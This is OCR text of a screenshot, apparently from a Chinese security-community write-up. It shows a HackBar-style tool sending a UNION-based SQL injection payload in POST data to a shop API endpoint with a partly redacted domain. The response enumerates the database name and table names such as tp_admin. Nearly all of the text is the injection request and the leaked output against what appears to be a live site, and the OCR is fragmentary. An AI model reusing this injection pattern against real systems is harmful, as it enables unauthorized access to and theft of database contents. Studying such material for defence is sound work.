 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www. ll.com/index.php/home/api/shop
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
province_id=1&city_id=2&district_id=1&shop_address=aaaa&latitude=1&longitude=1- latitude)* 111),2))),2) AS distance FROM `tp_shop` WHERE `deleted` = :where_deleted AND `shop_status` = :where_shop_status AND `province_id` =
:where_province_id AND `city_id` = :where_city_id AND `district_id` = :where_district_id AND ( `shop_name` LIKE :where_shop_name OR `shop_address` LIKE :where_shop_address ) UNION(SELECT(database()),(group_concat(table_name)),(3),(4),
(5),(6),(7),(8),(9),(10),(11),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28) from information_schema.tables where table_schema='pub_ nall')%23
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[{"shop_id":"pub_ ll","shop_name":"tp_account_log,tp_ad,tp_ad_position,tp_admin,tp_admin_log,tp_admin_role,tp_area_region,tp_article,tp_article2,tp_article_bak,tp_article_cat,tp_article_cat2,tp_b
[{"id":6,"name":"\u4ea4\u9053\u53e3\u8857\u9053","level":4,"parent_id":3},{"id":7,"name":"\u5b89\u5b9a\u95e8\u8857\u9053","level":4,"parent_id":3},{"id":8,"name":"\u5317\u65b0\u6865\u8857
\u9053","level":4,"parent_id":3}],"work_time":"15-16","work_day":"","distance_text":null}]
先知社区